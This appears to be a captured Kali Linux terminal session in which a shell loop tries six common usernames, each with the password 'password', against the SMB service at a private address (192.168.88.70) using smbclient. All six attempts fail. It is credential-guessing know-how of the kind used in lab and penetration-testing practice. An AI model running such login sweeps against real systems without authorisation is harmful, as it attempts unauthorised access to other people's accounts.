 ┌──(kali㉿kali)-[~]
└─$ for user in admin guest user test service backup; do
echo "Trying user: $user"
smbclient -L //192.168.88.70 -U $user%password
sleep 3
done
Trying user: admin
session setup failed: NT_STATUS_LOGON_FAILURE
Trying user: guest
session setup failed: NT_STATUS_LOGON_FAILURE
Trying user: user
session setup failed: NT_STATUS_LOGON_FAILURE
Trying user: test
session setup failed: NT_STATUS_LOGON_FAILURE
Trying user: service
session setup failed: NT_STATUS_LOGON_FAILURE
Trying user: backup
session setup failed: NT_STATUS_LOGON_FAILURE